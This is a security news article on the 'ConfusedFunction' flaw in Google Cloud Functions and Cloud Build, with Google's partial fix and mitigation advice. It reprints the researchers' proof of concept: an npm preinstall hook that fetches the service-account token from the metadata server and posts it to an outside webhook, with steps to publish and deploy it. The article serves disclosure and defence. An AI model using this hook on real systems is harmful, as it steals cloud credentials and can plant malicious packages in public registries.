ConfusedFunction Flaw Discovered In Google Cloud Platform

The flaw has been partially remediated for instances after mid-June 2024, but many existing instances vulnerable.
Alan J July 25, 2024

Share on LinkedInShare on Twitter
Researchers have discovered a vulnerability in the Google Cloud Platform (GCP) dubbed “ConfusedFunction” that affects Cloud Functions, a serverless execution environment, and Cloud Build, a CI/CD pipeline service within the platform.
ConfusedFunction Vulnerability

The vulnerability arises from the automatic attachment of a default Cloud Build service account granted with excessive permissions to Cloud Build instances that are created during Cloud Function deployment. This process happens behind the scenes and is unknown to most Google Cloud Platform users.
Source: tenable.com/blog
Tenable researchers discovered that an attacker could exploit the deployment stage by creating or updating a Cloud Function with malicious code. During deployment, the malicious code can leverage the attached service account’s permissions to gain unauthorized access to other Google Cloud Platform services like Cloud Storage, Artifact Registry, or Container Registry.
The researchers have shared the following steps to reproduce the attack technique through a Node.js function runtime:
- Run npm init.
- A package will be created in the current folder, modify the package.json code to the webhook attack script.
{
“name”: “mypocmaliciouspackage”,
“version”: “4.0.0”,”description”: “poc”,
“main”: “index.js”,
“scripts”: {“test”: “echo ‘testa’”,
“preinstall”: “access_token=$(curl -H ‘Metadata-Flavor: Google’ ‘http://metadata.google.internal/computeMetadata/v1/instance/service-accounts//token’);curl -X POST -d $access_token https://webhook.com”},
“author”: “me”,
“license”: “ISC”
} - Run npm publish –scope public command to push the code; the researchers caution that this code would be published to the public npm registry.
- Create a new Cloud Function or update an existing one with an identity that has adequate function permissions.
- Pick a Node.js runtime and edit the package.json with the malicious package.
{
“dependencies”: {
“@google-cloud/functions-framework”: “^3.0.0”,
“mypocmaliciouspackage”: “^1.0.0”
}

} - Deploy and run the Cloud Function; the Cloud Build instance will then be run with the malicious package installed while the preinstalled script of the malicious package will exfiltrate the token from the default Cloud Build service account to send to the webhook.
What Google’s ConfusedFunction Fix Covers
After the researchers reported the ConfusedFunction vulnerability to Google, Google Cloud Platform confirmed its existence and remediated the flaw to some extent for Cloud Build accounts created after mid-June 2024. However, these remediation efforts do not address existing Cloud Build instances.
Source: tenable.com/blog
The ConfusedFunction vulnerability highlights the problematic scenarios that may arise due to software complexity and inter-service communication in a cloud provider’s services.
To support and allow backward compatibility, Google Cloud Platform has not changed the privileges from Cloud Build service accounts created before the fix was implemented. This means that the vulnerability is still affecting existing instances.
It’s also worth mentioning that while the Google Cloud Platform fix has reduced the severity of the problem for future deployments, it didn’t completely eliminate it. That’s because the deployment of a Cloud Function still triggers the creation of the aforementioned Google Cloud Platform services. As a result, users must still assign minimum but still relatively broad permissions to the Cloud Build service account as part of a function’s deployment.
Patch and Mitigation Strategies
Google Cloud Platform has implemented a partial fix by allowing users to choose a custom service account with limited permissions for the Cloud Build instance during deployment. This enhances security compared to the previous automatic assignment of the default service account. Here’s how to mitigate the risk:
- Upgrade Cloud Functions: Ensure you’re using the latest version of Cloud Functions to benefit from the fix.
- Custom Service Accounts: For existing Cloud Functions, consider replacing the legacy Cloud Build service account with a custom one with minimal necessary permissions.
- Monitor Permissions: Regularly review and adjust IAM permissions for Cloud Functions and Cloud Build instances to minimize potential attack surfaces.




